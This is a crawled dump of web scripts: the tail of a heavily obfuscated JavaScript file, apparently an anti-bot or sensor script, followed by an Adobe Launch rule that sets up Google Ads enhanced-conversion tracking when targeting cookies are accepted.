*M6+E5*M6*M6+M6*M6*M6,ft=KE+KE*M6+KE*M6*M6+M6*M6*M6,zm=vK+Jq*M6+Kd*M6*M6+M6*M6*M6,E9=C4+xR*M6+M6*M6,VA=SR+ZE*M6+ZE*M6*M6+M6*M6*M6,w2=vK+I*M6+M6*M6+M6*M6*M6,ql=xR+M6+KE*M6*M6+M6*M6*M6,Gt=Jq+M6+Kd*M6*M6+M6*M6*M6,lY=SR+xR*M6+Jq*M6*M6+M6*M6*M6,U9=Jq+M6+KE*M6*M6,TG=KE+Kd*M6+C4*M6*M6+M6*M6*M6,Ow=KE+xR*M6+Jq*M6*M6+M6*M6*M6,PZ=Jq+Jq*M6+I*M6*M6+M6*M6*M6,YS=xR+C4*M6+Jq*M6*M6+M6*M6*M6,Rw=Kd+E5*M6+xR*M6*M6+M6*M6*M6,m5=xR+I*M6+I*M6*M6,YX=ZE+C4*M6+C4*M6*M6+M6*M6*M6,sF=SR+KE*M6+KE*M6*M6,PX=Kd+Jq*M6+vK*M6*M6+M6*M6*M6,bv=C4+xR*M6+I*M6*M6+M6*M6*M6,OE=I+Kd*M6+Jq*M6*M6,d6=Kd+Kd*M6+xR*M6*M6,rS=Jq+xR*M6+Kd*M6*M6,Ad=I+M6+C4*M6*M6,bl=ZE+E5*M6+M6*M6+M6*M6*M6,qv=Jq+Jq*M6+C4*M6*M6+M6*M6*M6,bZ=vK+ZE*M6+M6*M6+M6*M6*M6,JN=C4+C4*M6+Jq*M6*M6+M6*M6*M6,J1=I+KE*M6+xR*M6*M6+M6*M6*M6,NY=ZE+vK*M6+M6*M6+M6*M6*M6,TH=E5+I*M6+xR*M6*M6,ms=Jq+C4*M6,AB=E5+ZE*M6+M6*M6,pZ=Kd+vK*M6+Kd*M6*M6+M6*M6*M6,lU=E5+M6,OZ=SR+ZE*M6+Jq*M6*M6+M6*M6*M6,cT=xR+vK*M6+I*M6*M6+M6*M6*M6,Jp=I+vK*M6+Jq*M6*M6+M6*M6*M6,zl=C4+C4*M6+I*M6*M6+M6*M6*M6;}var QWE;var hx;var gqE;function Dt(){var JrF={};Dt=function(){return JrF;};return JrF;}function Mm(){var AOF={};Mm=function(){return AOF;};return AOF;}var Q1;function dp(){var WkE=Object['\x63\x72\x65\x61\x74\x65']({});dp=function(){return WkE;};return WkE;}var j9;var PdE;var YI;var v3F;var z7F;var lfF;function L3(){var UWE=function(){};L3=function(){return UWE;};return UWE;}function rhE(wqE,CHE){IS.push(hL);var E6E=function(){};E6E[Gw()[A2(FZ)](lI,Nt,Er,Dr)][Gw()[A2(jJ)].apply(null,[Dv,bI,vQ,Ob])]=wqE;E6E[Gw()[A2(FZ)].call(null,lI,Nt,HV,Lf)][Gw()[A2(Lm)](mf,fz,pp,QZ(QZ({})))]=function(vHE){IS.push(nBF);var VFE;return VFE=this[Dt()[mZ(Ww)](CJ,dc)]=CHE(vHE),IS.pop(),VFE;};E6E[Gw()[A2(FZ)].call(null,lI,Nt,d7,QZ(QZ(hw)))][Gw()[A2(xz)](Nn,sJ,nn,ww)]=function(){IS.push(INF);var PhE;return PhE=this[Dt()[mZ(Ww)](MY,dc)]=CHE(this[Dt()[mZ(Ww)].apply(null,[MY,dc])]),IS.pop(),PhE;};var tVF;return IS.pop(),tVF=new E6E(),tVF;}function Rm(lqE){return OVF()[lqE];}function Jv(YqE){return FHE()[YqE];}var K8;var zGF;var TkE;var YD;var dqE;var b6E;var wrF;var FG;var YdE;function A2(HhE){return FHE()[HhE];}var Pr;var m8;function f3(D6E){return OVF()[D6E];}function FHE(){var AhE=['hk','zH','FU','fk','z0','fH','g5','q0','WF','Ps','T','mF','Uk','Dk','d0','Bk','F','sH','B4','EH','bh','f6','hU','TF','b6','FH','X0','F9','rF','BU','pE','W0','jU','NH','XH','rq','gE','Nk','s6','Bd','j5','n5','O5','n0','nF','s4','rd','Ak','YK','EK','P4','YH','Zh','m6','b0','dU','I6','Zs','Sh','Bs','xK','KB','fh','LK','ZK','th','kE','hd','H','S9','Ss','mR','wd','s5','N','BK','Bh','dk','x0','r5','SE','Kk','w0','HH','EF','nB','DB','D6','NB','Ch','A6','D9','OB','JK','pB','t4','A4','TU','bE','Gh','b5','L','Vk','vU','Cs','sh','T9','Y0','SF','A0','H5','WB','m9','MK','lh','tR','bH','C5','B9','vB','kR','PU','zd','SK','I0','cH','Y','Td','lR','q5','qK','Gd','C9','ME','X5','NR','Cd','C','OU','sR','mq','vk','K4','VU','hh','G9','I4','O6','c4','Vd','kB','U4','Is','tE','K6','r6','gk','V5','Js','d4','H4','HK','x4','w','Vs','cF','N6','BH','YR','L6','bs','VR','hB','Ws','D4','T6','Th','OR','FF','Xh','Z0','v9','Q5','WE','n4','DF','P9','QE','E4','zE','b9','U0','U','p6','tk','mE','j0','ws','cR','L0','NF','J','nK','TK','Ek','nk','g0','Ys','VE','Ds','KR','HB','PF','Od','bF','LU','Z6','xd','hF','G6','Vq','MF','c9','b4','T5','TB','MH','KF','pH','Ls','B','XB','xk','jH','cE','CR','fF','tB','GF','Sk','Id','X6','Z','kU','E0','f0','V0','ZH','fd','rh','B0','BB','A9','q','UB','zk','Fk','qk','M4','KU','qH','pK','J5','B6','H6','XR','Rh','wH','DK','Rk','Mk','R','gH','Ck','J0','Zd','X4','Xs','q4','ZF','f5','vs','c6','Us','js','vd'];FHE=function(){return AhE;};return AhE;}var Df;var IS;var jrF;var IBE;var xrF;function jUE(){SR=+ ! +[],vK=[+ ! +[]]+[+[]]-+ ! +[],C4=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],ZE=+[],Jq=! +[]+! +[],M6=[+ ! +[]]+[+[]]-[],I=+ ! +[]+! +[]+! +[],E5=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],xR=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],KE=! +[]+! +[]+! +[]+! +[],Kd=+ ! +[]+! +[]+! +[]+! +[]+! +[];}function mZ(zUE){return FHE()[zUE];}function GfF(LOF){var UCF=LOF;var MBE;do{MBE=zc(zFE(UCF),zqF);UCF=MBE;}while(VJ(MBE,LOF));return MBE;}var S3;function Gw(){var nCF=new Object();Gw=function(){return nCF;};return nCF;}var gnF;var DfF;var SSF;var vK,Kd,SR,M6,xR,KE,E5,C4,I,Jq,ZE;var BdE;var hw,bw,Ww,FZ,Lm,jJ,qz,Rc,nn,ZD,bgF,mb,Jj,Ex,gp,WI,xz,ML,d7,d8,VS,kX,Jx,fX,wV,Dr,zg,wX,w7,DA,Bp,zP,HZ,Sw,gb,nN,Ep,N3,Dv,Y3,Ob,jt,KP,kl,Vp,JZ,pP,OQ,hL,x7,H3,Lp,Z7,rm,Nn,gz,nX,Fp,JX,Xr,VQ,Lf,pt,wY,Lr,sl,I1,l3,V7,Qv,hP,nf,Jb,MS,zt,Er,tn,ZJ,xx,vm,Uf,HV,Sb,QX,kp,Cp,OD,Fj,Qb,YL,pp,YJ,ID,GS,RY,ww,vQ,TP,Pf,Vx,XY,AP,mV,NEF,s2,QG,qb,jP,vC,Xg,DkF,d1,ff,zqF,lI,Nt,bI,mf,fz,nBF,CJ,dc,sJ,INF,zWF,Qr,Mr,RnF,BJ,BM,Ab,MG,pNF,Qf,Gg,cG,FBF,WZF,YhF,q4F,Sp,qc,KpF,jI,UhF,Dz,xI,THF,ZEF,CmF,hdF,mI,wJ,K1F,S6F,lO,QKF,nHF,TWF,AhF,NIF,MBF,FQ,Fx,rpF,m5F,Kw,mL,V7F,g0F,HM,mD,jz,m1,Xb,bc,MZF,QwF,bb,OO,DFF,Gj,zhF,ASF,B3F,WFF,XSF,EUF,jM,K9F,mz,TEF,hz,TkF,vc,ng,r0F,BZ,n3F,Ij,vr,CqF,xl,OG,PRF,d6F,EkF,C4F,Up,Jg,v7,U8,dr,SI,Tx,Ng,lX,UI,gI,Oz,Y1,zG,tZ,Fv,xD,tt,Jr,Ev,O8,DS,TN,ll,lD,b1,JJ,sL,ZQ,N7,KJ,tf,UM,fJ,Xv,f2,YkF,O6F,cRF,dBF,rJ,IN,Br,XJ,ksF,IhF,bhF,QHF,CK,SWF,I6F,GHF,wM,Ir,z7,KV,Zc,cI,c6F,NBF,Wg,f8,gM,qS,hQ,Gc,Dg,LC,J5F,nI,r6F,dUF,AM,JUF,JI,Qj,vHF,HhF,g4F,HP,xL,GPF,DY,qX,Yz,Ec,Ur,gf,PD,j1,bRF,sD,tC,VkF,PC,PBF,w3,pBF,qNF,fb,mdF,E5F,FRF,VQF,HL,ZkF,JmF,VEF,EvF,bTF,Xl,pEF,Mf,YC,smF,mJ,jLF,G8,OkF,nC,S0F,ZHF,pC,Wj,c7,tWF,QvF,wbF,wL,O0F,VlF,J7,ZFF,qP,QN,hf,kV,x0F,RsF,VP,lQ,sC,X7,dHF,HBF,L4F,phF,WWF,M0F,lC,P7,VUF,xM,Hc,Sg,gqF,bWF,Oc,Bl,ZY,mhF,dJ,OBF,DP,w6F,MJ,EJ,fTF,qr,jBF,IG,VL,Sz,rWF,WbF,Q8,nUF,n0F,BO,BnF,SJ,MkE,LQ,DI,vTF,fwF,lV,j0F,dkF,f5F,H7,TQ,TRF,YGF,EYF,xYF,NHF,Qz,zO,hRF,MV,dFF,z0F,EI,bQ,FKF,sj,bJ,Uz,wWF,pz,LHF,cP,TO,nsF,J9F,SP,BI,nL,Rn,CM,Eb,xf,csF,QYF,Om,px,g8F,AqF,P8,Z2F,wb,UdF,X0F,bx,pg,rBF,FkF,BP,rg,rP,nr,xO,m2,Xc,mx,NsF,v4F,IBF,USF,RpF,lN,VM,HkF,cO,p7,dV,c0F,nkF,TJ,mP,Zb,UQ,JP,zMF,dP,zQ,pkF,wRF,G4F,gV,Nb,hnF,wP,QP,SUF,AHF,dx,Yf,ZM,QQ,qQ,pj,Bj,T4F,Yb,GjF,ljF,wD,Kg,Zg,k3F,bz,Ac,ndF,f7,WD,rI,HXF,f0F,Mb,vFF,RhF,MRF,Hp,lx,JHF,mpF,wHF,UHF,pHF,r7F,pFF,rT,sFF,cFF,LP,JG,P0F,JpF,nD,np,NQ,pI,EHF,DSF,EL,Kf,nQ,OhF,EV,UY,NdF,UZF,kM,hpF,gv,lr,Ej,gBF,DQ,NC,Cr,vV,Of,jdF,bKF,G2,LL,lP,AFF,RkF,XkF,kkF,FI,l1F,hHF,t4F,E8,IsE,r8,ghF,fj,vRF,bD,P5F,TQF,YY,SL,S4F,v0F,qV,lYF,nnF,OdF,Zf,ldF,qkF,qg,qI,Wb,hcF,gsF,cXF,A7F,Iz,PhF,k8,qmF,RUF,f9F,cBF,MdE,BBF,pf,rj,G7,vg,gj,Pg,zI,Kj,EdF,nc,O4F,dL,rkF,kdF,X1F,Kb,rSF,BHF,OJ,BwF,XWF,RGF,P7F,zJ,fRF,nO,XgF,JhF,KwF,DRF,fO,Q2F,sg,Gf,FEF,HdF,vmF,PHF,FHF,vWF,qj,UwF,SgF,F0F,tr,wqF,fC,RO,z3,KnF,xnF,EC,nTF,SjF,NM,NKF,j3F,WBF,hqF,fHF,wEF,FL,l6F,U1F,B5F,gJ,MsF,Kx,v1F,NqF,rnF,AWF,lz,QO,Uj,O9F,LEF,b0F,ChF,NlF,rEF,cf,HvF,DHF,ZVF,DUF,GM,Tl,pWF,rx,LpF,WvF,YFF,OEF,W8,WC,BdF,Tj,Og,m6F,lUF,W7,xqF,jsF,wI,EqF,pSF,x8,AmF,C1F,AYF,UFF,b7,TsF,DYF,gWF,MP,rZF,IHF,blF,mNF,ssF,BV,D0F,MHF,P3F,wf,mqF,nFF,Dx,kL,Tc,l0F,q7,V0F,MEF,IJ,kQ,RP,E7,GBF,thF,g1F,MzF,n4F,wBF,rG,wwF,Uc,GdF,xWF,DlF,fEF,B1F,QV,LFF,xkF,pRF,Wp,HYF,lpF,Mj,p8,YsF,S1F,mXF,HRF,Wf,h9F,CHF,UWF,Ux,Nl,q5F,sSF,Y4F,Mg,LD,RQ,nJ,Ib,Vj,cD,LG,HQ,gg,IP,vx,CG,sf,Wz,Eg,z8,Lj,S7,dD,FV,Cb,gQ,Aj,F2,jx,Ff,g8,HD,C7,nb,vS,C2,zL,rQ,Oj,S1,hr,XL,qJ,tI,Vc,R7,F7,B7,Ag,Wr,IV,fZF,LdF,GsF,vD,OI,wQ,AL,bM,PO,BqF,TC,W4F,TqF,MFF,qhF,MGF,AEF,qqF,SC,G0F,cWF,xP,fkF,W0F,zdF,K5F,zUF,tdF,CV,xEF,GEF,WEF,mC,OUF,KC,CBF,hhF,fFF,mEF,WHF,FdF,ZO,lRF,GQ,CC,dO,DhF,nx,RqF,ZdF,T0F,N0F,OHF,pX,wc,hJ,UUF,MqF,bkF,PdF,xC,KZF,rdF,HlF,K0F,lFF,UEF,JFF,k0F,QkF,cb,UV,h6E,Xm,Az,II,D4F,SG,G3,WL,x4F,GFF,jUF,lWF,HsF,DBF,CtF,KkF,NUF,EFF,QsF,YwF,bsF,HEF,sYF,RSF,PEF,tEF,QqF,A9F,h0F,qvF,pmF,RFF,BZF,K4F,tV,vvF,TNF,wZF,nSF,TnF,dNF,HKF,NhF,sgF,tXF,LmF,fXF,dpF,mWF,vbF,xUF,xpF,QUF,QSF,qZF,EO,vhF,UTF,A6F,qsF,xXF,GEE,d4E,dzF,YHF,gRF,ZXF,mO,vkF,n6F,Y9F,gmF,p3F,tO,TXF,nhF,pDF,zBF,VHF,lqF,VXF,XqF,kLF,FfF,WxF,jjF,pbF,OgF,ktF,HJF,UvF,lrF,LQF,JKF,glF,zIF,FLF,fzF,QXF,DQF;var OP;function UX(kEE){return OVF()[kEE];}var tkE;var cK;function AN(){var COF=[];AN=function(){return COF;};return COF;}wrF;}());

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC59a2e4621e9f4770bfdc6911793c01ee-source.min.js
body_size: 172
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC59a2e4621e9f4770bfdc6911793c01ee-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC59a2e4621e9f4770bfdc6911793c01ee-source.min.js', "window.addEventListener(\"emailHashed\",(function(){_satellite.logger.info(\"Setting up adwords\"),_satellite.getVar(\"OneTrust Opt In Categories - Cookie preferences - Accepted Targeting\")&&(gtag(\"config\",\"AW-997225541\",{allow_enhanced_conversions:!0}),gtag(\"config\",\"AW-1062554403\",{allow_enhanced_conversions:!0}),gtag(\"config\",\"AW-985001405\",{allow_enhanced_conversions:!0}),gtag(\"config\",\"AW-11180647260\",{allow_enhanced_conversions:!0}))}));");